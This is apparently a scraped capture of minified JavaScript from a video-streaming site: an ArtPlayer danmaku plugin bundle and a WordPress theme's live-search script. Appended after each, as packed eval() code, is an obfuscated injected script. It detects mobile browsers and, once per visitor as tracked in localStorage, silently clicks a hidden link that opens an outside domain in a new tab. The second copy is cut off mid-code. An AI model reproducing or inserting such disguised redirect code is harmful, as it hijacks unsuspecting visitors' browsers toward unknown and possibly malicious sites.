e.config({opacity:t.opacity}),t.html}},{width:a,html:"显示范围",icon:"",tooltip:"3/4",selector:[{html:"1/4",margin:[10,"75%"]},{html:"半屏",margin:[10,"50%"]},{default:!0,html:"3/4",margin:[10,"25%"]},{html:"满屏",margin:[10,10]}],onSelect:function(t){return e.config({margin:t.margin}),t.html}},{html:"弹幕防重叠",icon:"",tooltip:n.antiOverlap?"开启":"关闭",switch:n.antiOverlap,onSwitch:t=>(e.config({antiOverlap:!t.switch}),t.tooltip=t.switch?"关闭":"开启",!t.switch)},{html:"同步视频速度",icon:"",tooltip:n.synchronousPlayback?"开启":"关闭",switch:n.synchronousPlayback,onSwitch:t=>(e.config({synchronousPlayback:!t.switch}),t.tooltip=t.switch?"关闭":"开启",!t.switch)}]})},"undefined"!=typeof document&&!document.getElementById("artplayer-plugin-danmuku")){const t=document.createElement("style");t.id="artplayer-plugin-danmuku",t.textContent=a.default,document.head.appendChild(t)}},{"bundle-text:./style.less":"hViDo","bundle-text:./img/danmu-on.svg":"4KfW9","bundle-text:./img/danmu-off.svg":"9UR3U","bundle-text:./img/danmu-config.svg":"4MPCW","bundle-text:./img/danmu-style.svg":"7lV5Q","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hViDo:[function(t,e,n){e.exports='.art-danmuku-emitter{height:32px;width:100%;max-width:100%;background-color:#ffffff4d;border-radius:5px;font-size:12px;line-height:1;display:flex;position:relative}.art-danmuku-emitter .art-backdrop-filter{-webkit-backdrop-filter:saturate(180%)blur(20px);backdrop-filter:saturate(180%)blur(20px);background-color:#000000b3!important}.art-danmuku-emitter .art-danmuku-left{border-radius:3px 0 0 3px;flex:1;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style{width:32px;justify-content:center;align-items:center;display:flex;position:relative}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel{z-index:999;width:200px;padding-bottom:10px;display:none;position:absolute;bottom:30px;left:-85px}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner{background-color:#000000e6;border-radius:3px;flex-direction:column;padding:10px 10px 0;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-title{margin-bottom:10px;font-size:13px}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-modes{justify-content:space-between;margin-bottom:15px;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-modes .art-danmuku-style-panel-mode{width:47%;cursor:pointer;color:#fff;border:1px solid #fff;justify-content:center;padding:5px 0;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-modes .art-danmuku-style-panel-mode.art-current{background-color:#00a1d6;border:1px solid #00a1d6}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors{flex-wrap:wrap;justify-content:space-between;gap:5px;margin-bottom:10px;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors .art-danmuku-style-panel-color{cursor:pointer;width:20px;height:20px;border:1px solid #fff}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors .art-danmuku-style-panel-color.art-current{position:relative;box-shadow:0 0 2px #fff}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors .art-danmuku-style-panel-color.art-current:before{content:"";width:100%;height:100%;border:2px solid #000;position:absolute;inset:0}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style:hover .art-danmuku-style-panel{display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-icon{opacity:.75;cursor:pointer}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-icon:hover{opacity:1}.art-danmuku-emitter .art-danmuku-left .art-danmuku-input{width:100%;color:#fff;background-color:#0000;border:none;outline:none;flex:1;padding:0 10px 0 0;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-input::placeholder,.art-danmuku-emitter .art-danmuku-left .art-danmuku-input::-webkit-input-placeholder{color:#ffffff80}.art-danmuku-emitter .art-danmuku-send{width:50px;cursor:pointer;background-color:#00a1d6;border-radius:0 5px 5px 0;justify-content:center;align-items:center;display:flex}.art-danmuku-emitter .art-danmuku-send:hover{background-color:#00b5e5}.art-danmuku-emitter .art-danmuku-send.art-disabled{opacity:.5;pointer-events:none}.art-danmuku-emitter.art-danmuku-mount{max-width:100%!important}.art-danmuku-emitter.art-danmuku-mount .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel{left:0}.art-danmuku-emitter.art-danmuku-mount .art-danmuku-send{width:60px}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left{background:#f4f4f4;border:1px solid #dadada}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-style .art-icon svg{fill:#666}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-input{color:#000}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-input::placeholder,.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-input::-webkit-input-placeholder{color:#00000080}.art-layer-danmuku-emitter{z-index:99;width:100%;position:absolute;bottom:-40px;left:0;right:0}'},{}],"4KfW9":[function(t,e,n){e.exports='<svg viewBox="0 0 1152 1024" width="22" height="22" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M311.467 661.333c0 4.267-4.267 8.534-8.534 12.8 0 4.267 0 4.267-4.266 8.534h-12.8c-4.267 0-8.534-4.267-17.067-8.534-8.533-8.533-17.067-8.533-25.6-8.533-8.533 0-12.8 4.267-17.067 12.8-4.266 12.8-8.533 21.333-4.266 29.867 4.266 8.533 12.8 17.066 25.6 21.333 17.066 8.533 34.133 17.067 46.933 17.067 12.8 0 21.333-4.267 34.133-8.534 8.534-4.266 17.067-17.066 25.6-29.866 8.534-12.8 12.8-34.134 17.067-55.467 4.267-21.333 4.267-51.2 4.267-85.333 0-12.8 0-21.334-4.267-29.867 0-8.533-4.267-12.8-8.533-17.067-4.267-4.266-8.534-8.533-12.8-8.533-4.267 0-12.8-4.267-21.334-4.267h-55.466s-4.267-4.266 0-8.533l4.266-38.4c0-4.267 0-8.533 4.267-8.533h46.933c17.067 0 25.6-4.267 34.134-12.8 8.533-8.534 12.8-21.334 12.8-42.667v-72.533c0-17.067-4.267-34.134-8.534-42.667-12.8-12.8-25.6-17.067-42.666-17.067H243.2c-8.533 0-17.067 0-21.333 4.267-4.267 8.533-4.267 12.8-4.267 25.6 0 8.533 0 17.067 4.267 21.333 4.266 4.267 12.8 8.534 21.333 8.534h64c4.267 0 8.533 0 8.533 4.266v34.134c0 8.533 0 12.8-4.266 12.8 0 0-4.267 4.266-8.534 4.266H268.8c-8.533 0-12.8 0-21.333 4.267-4.267 0-8.534 4.267-8.534 4.267-4.266 4.266-8.533 12.8-8.533 17.066 0 8.534-4.267 17.067-4.267 25.6l-8.533 72.534v29.866c0 8.534 4.267 12.8 8.533 17.067 4.267 4.267 8.534 4.267 17.067 8.533h68.267c4.266 0 8.533 0 8.533 4.267s4.267 8.533 4.267 17.067c0 21.333 0 42.666-4.267 55.466 0 8.534-4.267 21.334-8.533 25.6zM896 486.4c-93.867 0-174.933 51.2-217.6 123.733H571.733V576H640c21.333 0 34.133-4.267 42.667-12.8 8.533-8.533 12.8-21.333 12.8-42.667V358.4c0-21.333-4.267-34.133-12.8-42.667-8.534-8.533-21.334-12.8-42.667-12.8 0-4.266 4.267-4.266 4.267-8.533-4.267 0-4.267-4.267-4.267-4.267 4.267-12.8 8.533-21.333 4.267-25.6 0-8.533-4.267-12.8-12.8-21.333-8.534-4.267-17.067-4.267-21.334-4.267-8.533 4.267-12.8 8.534-21.333 21.334-4.267 8.533-8.533 12.8-12.8 21.333-4.267 8.533-8.533 12.8-12.8 21.333H512c-4.267-8.533-8.533-17.066-8.533-21.333-4.267-8.533-8.534-12.8-12.8-21.333-4.267-12.8-12.8-17.067-21.334-17.067s-17.066 0-25.6 8.533c-8.533 8.534-12.8 12.8-12.8 21.334s0 17.066 8.534 25.6l4.266 4.266L448 307.2c-17.067 0-29.867 4.267-38.4 12.8-8.533 4.267-12.8 21.333-12.8 38.4v157.867c0 21.333 4.267 34.133 12.8 42.666 8.533 8.534 21.333 12.8 42.667 12.8H512v34.134h-98.133c-12.8 0-21.334 0-25.6 4.266-4.267 4.267-8.534 8.534-8.534 21.334v17.066c0 4.267 4.267 8.534 4.267 8.534 4.267 0 4.267 4.266 8.533 4.266H512V716.8c0 12.8 4.267 21.333 8.533 25.6 4.267 4.267 12.8 8.533 21.334 8.533 12.8 0 21.333-4.266 25.6-8.533 4.266-4.267 4.266-12.8 4.266-25.6v-55.467H652.8c-8.533 25.6-12.8 51.2-12.8 76.8 0 140.8 115.2 256 256 256s256-115.2 256-256S1036.8 486.4 896 486.4zm-328.533-128h55.466c4.267 0 4.267 0 4.267 4.267V409.6h-59.733v-51.2zm0 102.4H627.2V512h-55.467v-51.2zM512 516.267h-55.467v-51.2H512v51.2zm0-102.4h-59.733V362.667H512v51.2zm384 499.2c-93.867 0-170.667-76.8-170.667-170.667S802.133 571.733 896 571.733s170.667 76.8 170.667 170.667S989.867 913.067 896 913.067z"/><path fill="#fff" d="M951.467 669.867 878.933 742.4l-29.866-25.6C832 699.733 806.4 704 789.333 721.067c-17.066 17.066-12.8 42.666 4.267 59.733l59.733 51.2c8.534 8.533 17.067 8.533 29.867 8.533s21.333-4.266 29.867-12.8l102.4-102.4c17.066-17.066 17.066-42.666 0-59.733-21.334-12.8-46.934-12.8-64 4.267zm-371.2 209.066H213.333c-72.533 0-128-55.466-128-119.466V230.4c0-64 55.467-119.467 128-119.467h512c72.534 0 128 55.467 128 119.467v140.8c0 25.6 17.067 42.667 42.667 42.667s42.667-17.067 42.667-42.667V230.4c0-115.2-93.867-204.8-213.334-204.8h-512C93.867 25.6 0 119.467 0 230.4v529.067c0 115.2 93.867 204.8 213.333 204.8h366.934c25.6 0 42.666-17.067 42.666-42.667s-21.333-42.667-42.666-42.667z"/></svg>'},{}],"9UR3U":[function(t,e,n){e.exports='<svg viewBox="0 0 1152 1024" width="22" height="22" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M311.296 661.504c0 4.096-4.096 8.704-8.704 12.8 0 4.096 0 4.096-4.096 8.704h-12.8c-4.096 0-8.704-4.096-16.896-8.704-8.704-8.704-16.896-8.704-25.6-8.704s-12.8 4.096-16.896 12.8c-4.096 12.8-8.704 21.504-4.096 29.696 4.096 8.704 12.8 16.896 25.6 21.504 16.896 8.704 34.304 16.896 47.104 16.896 12.8 0 21.504-4.096 34.304-8.704 8.704-4.096 16.896-16.896 25.6-29.696s12.8-34.304 16.896-55.296c4.096-21.504 4.096-51.2 4.096-85.504 0-12.8 0-21.504-4.096-29.696 0-8.704-4.096-12.8-8.704-16.896-4.096-4.096-8.704-8.704-12.8-8.704s-12.8-4.096-21.504-4.096h-55.808s-4.096-4.096 0-8.704l4.096-38.4c0-4.096 0-8.704 4.096-8.704h47.104c16.896 0 25.6-4.096 34.304-12.8s12.8-21.504 12.8-42.496v-72.704c0-16.896-4.096-34.304-8.704-42.496-12.8-12.8-25.6-16.896-42.496-16.896H243.2c-8.704 0-16.896 0-21.504 4.096-4.096 8.704-4.096 12.8-4.096 25.6 0 8.704 0 16.896 4.096 21.504 4.096 4.096 12.8 8.704 21.504 8.704h64c4.096 0 8.704 0 8.704 4.096v34.304c0 8.704 0 12.8-4.096 12.8 0 0-4.096 4.096-8.704 4.096H268.8c-8.704 0-12.8 0-21.504 4.096-4.096 0-8.704 4.096-8.704 4.096-4.096 4.096-8.704 12.8-8.704 16.896 0 8.704-4.096 16.896-4.096 25.6l-8.704 72.704v29.696c0 8.704 4.096 12.8 8.704 16.896s8.704 4.096 16.896 8.704h68.096c4.096 0 8.704 0 8.704 4.096s4.096 8.704 4.096 16.896c0 21.504 0 42.496-4.096 55.296.512 9.216-3.584 22.016-8.192 26.624zM896 486.4c-93.696 0-175.104 51.2-217.6 123.904H571.904V576H640c21.504 0 34.304-4.096 42.496-12.8 8.704-8.704 12.8-21.504 12.8-42.496V358.4c0-21.504-4.096-34.304-12.8-42.496-8.704-8.704-21.504-12.8-42.496-12.8 0-4.096 4.096-4.096 4.096-8.704-4.096 0-4.096-4.096-4.096-4.096 4.096-12.8 8.704-21.504 4.096-25.6 0-8.704-4.096-12.8-12.8-21.504-8.704-4.096-16.896-4.096-21.504-4.096-8.704 4.096-12.8 8.704-21.504 21.504-4.096 8.704-8.704 12.8-12.8 21.504s-8.704 12.8-12.8 21.504h-51.2c-4.096-8.704-8.704-16.896-8.704-21.504-4.096-8.704-8.704-12.8-12.8-21.504-4.096-12.8-12.8-16.896-21.504-16.896s-16.896 0-25.6 8.704-12.8 12.8-12.8 21.504 0 16.896 8.704 25.6l4.096 4.096 4.096 4.096c-16.896 0-29.696 4.096-38.4 12.8-8.704 4.096-12.8 21.504-12.8 38.4v157.696c0 21.504 4.096 34.304 12.8 42.496 8.704 8.704 21.504 12.8 42.496 12.8H512v34.304h-98.304c-12.8 0-21.504 0-25.6 4.096s-8.704 8.704-8.704 21.504v16.896c0 4.096 4.096 8.704 4.096 8.704 4.096 0 4.096 4.096 8.704 4.096H512V716.8c0 12.8 4.096 21.504 8.704 25.6 4.096 4.096 12.8 8.704 21.504 8.704 12.8 0 21.504-4.096 25.6-8.704 4.096-4.096 4.096-12.8 4.096-25.6v-55.296H652.8c-8.704 25.6-12.8 51.2-12.8 76.8 0 140.8 115.2 256 256 256s256-115.2 256-256S1036.8 486.4 896 486.4zm-328.704-128h55.296c4.096 0 4.096 0 4.096 4.096V409.6h-59.904v-51.2zm0 102.4H627.2V512h-55.296v-51.2h-4.608zM512 516.096h-55.296v-51.2H512v51.2zm0-102.4h-59.904v-51.2H512v51.2zm384 499.2c-93.696 0-170.496-76.8-170.496-170.496S802.304 571.904 896 571.904s170.496 76.8 170.496 170.496S989.696 912.896 896 912.896z"/><path fill="#fff" d="M580.096 879.104H213.504c-72.704 0-128-55.296-128-119.296V230.4c0-64 55.296-119.296 128-119.296h512c72.704 0 128 55.296 128 119.296v140.8c0 25.6 16.896 42.496 42.496 42.496s42.496-16.896 42.496-42.496V230.4c0-115.2-93.696-204.8-213.504-204.8h-512C93.696 25.6 0 119.296 0 230.4v528.896c0 115.2 93.696 204.8 213.504 204.8h367.104c25.6 0 42.496-16.896 42.496-42.496s-21.504-42.496-43.008-42.496zm171.52 10.752c-15.36-15.36-15.36-40.96 0-56.32l237.568-237.568c15.36-15.36 40.96-15.36 56.32 0s15.36 40.96 0 56.32L807.936 889.856c-15.36 15.36-40.448 15.36-56.32 0z"/></svg>'},{}],"4MPCW":[function(t,e,n){e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M16.5 8c1.289 0 2.49.375 3.5 1.022V6a2 2 0 0 0-2-2H4a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h7.022A6.5 6.5 0 0 1 16.5 8zM7 13H5a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm2-4H5a1 1 0 0 1 0-2h4a1 1 0 0 1 0 2z"/><path d="m20.587 13.696-.787-.131a3.503 3.503 0 0 0-.593-1.051l.301-.804a.46.46 0 0 0-.21-.56l-1.005-.581a.52.52 0 0 0-.656.113l-.499.607a3.53 3.53 0 0 0-1.276 0l-.499-.607a.52.52 0 0 0-.656-.113l-1.005.581a.46.46 0 0 0-.21.56l.301.804c-.254.31-.456.665-.593 1.051l-.787.131a.48.48 0 0 0-.413.465v1.209a.48.48 0 0 0 .413.465l.811.135c.144.382.353.733.614 1.038l-.292.78a.46.46 0 0 0 .21.56l1.005.581a.52.52 0 0 0 .656-.113l.515-.626a3.549 3.549 0 0 0 1.136 0l.515.626a.52.52 0 0 0 .656.113l1.005-.581a.46.46 0 0 0 .21-.56l-.292-.78c.261-.305.47-.656.614-1.038l.811-.135A.48.48 0 0 0 21 15.37v-1.209a.48.48 0 0 0-.413-.465zM16.5 16.057a1.29 1.29 0 1 1 .002-2.582 1.29 1.29 0 0 1-.002 2.582z"/></svg>'},{}],"7lV5Q":[function(t,e,n){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" width="24" height="24"><path d="M17 16H5c-.55 0-1 .45-1 1s.45 1 1 1h12c.55 0 1-.45 1-1s-.45-1-1-1zM6.96 15c.39 0 .74-.24.89-.6l.65-1.6h5l.66 1.6c.15.36.5.6.89.6.69 0 1.15-.71.88-1.34l-3.88-8.97C11.87 4.27 11.46 4 11 4s-.87.27-1.05.69l-3.88 8.97c-.27.63.2 1.34.89 1.34zM11 5.98 12.87 11H9.13L11 5.98z"/></svg>'},{}],"8AxLD":[function(t,e,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(n);const i={map:(t,e,n,i,r)=>(t-e)*(r-i)/(n-e)+i,range(t,e,n){const i=Math.round(t/n)*n;return Array.from({length:Math.floor((e-t)/n)},((t,e)=>e*n+i))}};n.default=function(t,e,n){const{query:r}=t.constructor.utils;t.controls.add({name:"heatmap",position:"top",html:"",style:{position:"absolute",top:"-100px",left:"0px",right:"0px",height:"100px",width:"100%",pointerEvents:"none"},mounted(a){let s=null,o=null;function l(){if(s=null,o=null,a.innerHTML="",!e.danmus.length||!t.duration)return;const l={w:a.offsetWidth,h:a.offsetHeight},u={xMin:0,xMax:l.w,yMin:0,yMax:128,scale:.25,opacity:.2,minHeight:Math.floor(.05*l.h),sampling:Math.floor(l.w/100),smoothing:.2,flattening:.2};"object"==typeof n&&Object.assign(u,n);const d=[],m=t.duration/l.w;for(let t=0;t<=l.w;t+=u.sampling){const n=e.danmus.filter((({time:e})=>e>t*m&&e<=(t+u.sampling)*m)).length;d.push([t,n])}const p=d[d.length-1],h=p[0],c=p[1];h!==l.w&&d.push([l.w,c]);const f=d.map((t=>t[1])),g=(Math.min(...f)+Math.max(...f))/2;for(let t=0;t<d.length;t++){const e=d[t],n=e[1];e[1]=n*(n>g?1+u.scale:1-u.scale)+u.minHeight}const y=(t,e,n,r)=>{const a=((t,e)=>{const n=e[0]-t[0],i=e[1]-t[1];return{length:Math.sqrt(Math.pow(n,2)+Math.pow(i,2)),angle:Math.atan2(i,n)}})(e||t,n||t),s=i.map(Math.cos(a.angle)*u.flattening,0,1,1,0),o=a.angle*s+(r?Math.PI:0),l=a.length*u.smoothing;return[t[0]+Math.cos(o)*l,t[1]+Math.sin(o)*l]},k=d.map((t=>[i.map(t[0],u.xMin,u.xMax,0,l.w),i.map(t[1],u.yMin,u.yMax,l.h,0)])).reduce(((t,e,n,i)=>0===n?`M ${i[i.length-1][0]},${l.h} L ${e[0]},${l.h} L ${e[0]},${e[1]}`:`${t} ${((t,e,n)=>{const i=y(n[e-1],n[e-2],t),r=y(t,n[e-1],n[e+1],!0),a=e===n.length-1?" z":"";return`C ${i[0]},${i[1]} ${r[0]},${r[1]} ${t[0]},${t[1]}${a}`})(e,n,i)}`),"");a.innerHTML=`<svg viewBox="0 0 ${l.w} ${l.h}"><defs><linearGradient id="heatmap-solids" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%" style="stop-color:var(--art-theme);stop-opacity:${u.opacity}" /><stop offset="0%" style="stop-color:var(--art-theme);stop-opacity:${u.opacity}" id="heatmap-start" /><stop offset="0%" style="stop-color:var(--art-progress-color);stop-opacity:1" id="heatmap-stop" /><stop offset="100%" style="stop-color:var(--art-progress-color);stop-opacity:1" /></linearGradient></defs><path fill="url(#heatmap-solids)" d="${k}"></path></svg>`,s=r("#heatmap-start",a),o=r("#heatmap-stop",a),s.setAttribute("offset",100*t.played+"%"),o.setAttribute("offset",100*t.played+"%")}t.on("video:timeupdate",(()=>{s&&o&&(s.setAttribute("offset",100*t.played+"%"),o.setAttribute("offset",100*t.played+"%"))})),t.on("setBar",((t,e)=>{s&&o&&"played"===t&&(s.setAttribute("offset",100*e+"%"),o.setAttribute("offset",100*e+"%"))})),t.on("ready",l),t.on("resize",l),t.on("artplayerPluginDanmuku:loaded",l)}})}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["bgm6t"],"bgm6t","parcelRequire4dc0");
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3
body_size: 2541
content:
!function(o){var a,s=function(s,e){clearTimeout(a),a=setTimeout(s,e)},e=!1;function t(){var s=o("#term").val(),e=o("#page").val(),a=o("#type").val(),t=o("#nonce").val(),i=o("#action").val();o("#get_requests").find("span").addClass("icons-spinner9").addClass("loading"),o.ajax({url:dtAjax.url,type:"POST",data:{type:a,term:s,page:e,nonce:t,action:i},error:function(s){console.log(s)},success:function(s){o("#get_requests").find("span").removeClass("icons-spinner9").removeClass("loading"),o("#discover_results").html(s),o(".get_content_dbmovies").click(function(){var e,s,a,t=o(this).data("id"),i=o(this).data("type"),n=o(this).data("nonce");s=i,a=n,o("#tmdb-"+(e=t)).html('<div class="itm-exists">'+dtAjax.loading+"</div>"),o.ajax({url:dtAjax.url,type:"POST",data:{id:e,type:s,nonce:a,action:"dbmovies_post_requests"},error:function(s){console.log(s)},success:function(s){console.log(s),o("#tmdb-"+e).html('<div class="itm-exists">'+dtAjax.ready+"</div>")}})})}})}enterActive=!(a=0),o('input[name="s"]').on("input",function(){var n=this.value;s(function(){return n.length<=2?(o(dtGonza.area).hide(),void o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading")):void(e||(e=!0,1==dtGonza.livesearchactive&&(o(dtGonza.button).find("span").addClass("icons-spinner9").addClass("loading"),o(dtGonza.area).find("ul").addClass("process").addClass("noselect"),o.ajax({type:"GET",url:dtGonza.api,data:"keyword="+n+"&nonce="+dtGonza.nonce,dataType:"json",success:function(s){var e,a,t,i;s.error?o(dtGonza.area).hide():(o(dtGonza.area).show(),e='<span class="icon-search-1">'+n+"</span>",t='<li class="ctsx"><a class="more live_search_click" data-search="searchform">'+(a=dtGonza.more.replace("%s",e))+"</a></li>",moreText2='<li class="ctsv"><a class="more live_search_click" data-search="form-search-resp">'+a+"</a></li>",i=[],o.each(s,function(s,e){name="",date="",imdb="",!1!==e.extra.date&&(date='<span class="release">('+e.extra.date+")</span>"),!1!==e.extra.imdb&&(imdb='<div class="imdb"><span class="icon-star"></span> '+e.extra.imdb+"</div>"),i.push('<li id="'+s+'"><a href="'+e.url+'" class="clearfix"><div class="poster"><img src="'+e.img+'" /></div><div class="title">'+e.title+date+"</div>"+imdb+"</a></li>")}),o(dtGonza.area).html("<ul>"+i.join("")+t+"</ul>"))},complete:function(){enterActive=e=!1,o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading"),o(dtGonza.area).find("ul").removeClass("process").removeClass("noselect")}}))))},500)}),o(document).on("click",".live_search_click",function(){var s=o(this).data("search");0!=s&&o("#"+s).submit()}),o(document).on("keypress","#search-form",function(s){if(enterActive)return 13!=s.keyCode}),o(document).click(function(){o(event.target);0==o(event.target).closest('input[name="s"]').length?o(dtGonza.area).hide():o(dtGonza.area).show(),0==o(event.target).closest(".lglossary").length?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):o(".items_glossary").show()}),o(document).on("click",".post-request",function(){o(".post_request").show(),o("#post_request_archive").html('<div class="load_event">'+dtAjax.loading+"</div>");var s=o(this).data("id");o.ajax({url:dtAjax.url,type:"POST",data:{id:s,action:"dbmovies_post_archive"},error:function(s){console.log(s)},success:function(s){o("#post_request_archive").html(s),o(".backdrop").click(function(){o(".post_request").hide()})}})}),o("#discover_requests").keyup(function(){return s(function(){t()},500),!1}),o("#discover_requests").submit(function(){return t(),!1}),o(document).on("click",".lglossary",function(){var s=o(this).data("glossary"),e=o(this).data("type");o(".lglossary").removeClass("active"),o(this).addClass("active"),o(".items_glossary").show(),o(".items_glossary").html('<div class="onloader"></div>'),o.ajax({type:"GET",url:dtGonza.glossary,data:"term="+s+"&nonce="+dtGonza.nonce+"&type="+e,dataType:"json",success:function(s){if(s.error)return o(".items_glossary").hide(),void o(".lglossary").removeClass("active");o(".items_glossary").show();var a=[];o.each(s,function(s,e){imdb="",!1!==e.imdb&&(imdb='<div class="rating"><i class="icon-star"></i> '+e.imdb+"</div>"),a.push('<div id="'+s+'" class="item"><a href="'+e.url+'"><div class="poster"><img src="'+e.img+'"/>'+imdb+'</div></a><div class="data"><h3>'+e.title+"</h3><span>"+e.year+"</span></div></div>")}),o(".items_glossary").html('<div class="items animation-2">'+a.join("")+"</div>")}})}),o(document).keyup(function(s){27==s.keyCode&&(o(".post_request").hide(),o(".items_glossary").hide(),o(".items_glossary").html(" "),o(".lglossary").removeClass("active")),39==s.keyCode&&o("#nextpagination").trigger("click"),37==s.keyCode&&o("#prevpagination").trigger("click")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q 